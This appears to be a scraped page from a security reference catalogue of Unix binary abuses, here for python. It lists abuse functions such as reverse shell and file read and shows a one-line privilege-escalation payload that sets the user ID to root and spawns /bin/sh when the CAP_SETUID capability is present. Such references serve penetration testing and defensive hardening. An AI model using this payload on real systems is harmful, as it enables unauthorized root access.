 .. / python
Sponsor Fork Star 13,894
Shell Reverse shell File write File read Upload Download Library load
Comment
The payloads are compatible with both Python version 2 and 3.
Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID Capabilities
This function is performed bypassing the usual kernel permission checks if the executable has certain
capabilities set.
The following capabilities are needed: CAP_SETUID.
python -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'